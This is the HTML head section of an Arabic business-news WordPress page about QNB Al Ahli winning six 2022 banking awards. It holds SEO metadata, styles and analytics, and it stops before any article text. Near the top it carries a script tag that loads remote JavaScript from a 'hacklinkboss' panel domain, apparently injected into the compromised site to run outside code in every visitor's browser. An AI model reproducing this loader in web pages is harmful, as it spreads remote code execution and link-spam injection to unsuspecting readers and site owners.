

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A8%D9%86%D9%83-qnb-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A-%D9%8A%D8%AD%D8%B5%D8%AF-6-%D8%AC%D9%88%D8%A7%D8%A6%D8%B2-%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9-%D9%85%D9%86-%D8%AC%D9%84%D9%88%D8%A8%D8%A7/
body_size: 154542
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بنك QNB الأهلي يحصد 6 جوائز مرموقة من &quot;جلوبال بانكينج آند فاينانس&quot; لعام 2022 - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي-450x271.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg 780w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/بنك-qnb-الأهلي-يحصد-6-جوائز-مرموقة-من-جلوبا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بنك QNB الأهلي يحصد 6 جوائز مرموقة من &quot;جلوبال بانكينج آند فاينانس&quot; لعام 2022" />
	<meta property="og:description" content="حصد QNB الأهلي أحد الشركات التابعة لمجموعة QNB، أكبر مؤسسة مالية في الشرق الأوسط وإفريقيا 6 جوائز مرموقة من مؤسسة جلوبال بانكينج آند فاينانس « Global Banking &amp; Finance Review » للعام 2022 في الفئات التالية: جائزة أفضل بنك للشركات، وجائزة أفضل بنك للخدمات والمنتجات المصرفية الرقمية، وجائزة أفضل بنك للمشروعات الصغيرة والمتوسطة، وجائزة أفضل" />
	<meta property="og:url" content="https://businessnewseg.com/بنك-qnb-الأهلي-يحصد-6-جوائز-مرموقة-من-جلوبا/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-05T14:39:05+00:00" />
	<meta property="article:modified_time" content="2022-08-05T14:39:10+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/","url":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/","name":"بنك QNB الأهلي يحصد 6 جوائز مرموقة من \"جلوبال بانكينج آند فاينانس\" لعام 2022 - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg","datePublished":"2022-08-05T14:39:05+00:00","dateModified":"2022-08-05T14:39:10+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/محمد-بدير،-الرئيس-التنفيذي-لـ-QNB-الأهلي.jpg","width":780,"height":470,"caption":"محمد بدير، الرئيس التنفيذي لـ QNB الأهلي"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; بنك QNB الأهلي يحصد 6 جوائز مرموقة من &#8220;جلوبال بانكينج آند فاينانس&#8221; لعام 2022 خلاصة التعليقات" href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%ad%d8%b5%d8%af-6-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%85%d9%88%d9%82%d8%a9-%d9%85%d9%86-%d8%ac%d9%84%d9%88%d8%a8%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a8%25d9%2586%25d9%2583-qnb-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d9%2584%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af-6-%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d8%25b1%25d9%2585%25d9%2588%25d9%2582%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25ac%25d9%2584%25d9%2588%25d8%25a8%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/12052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=12052' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A8%D9%86%D9%83-qnb-%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A-%D9%8A%D8%AD%D8%B5%D8%AF-6-%D8%AC%D9%88%D8%A7%D8%A6%D8%B2-%D9%85%D8%B1%D9%85%D9%88%D9%82%D8%A9-%D9%85%D9%86-%D8%AC%D9%84%D9%88%D8%A8%D8%A7/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
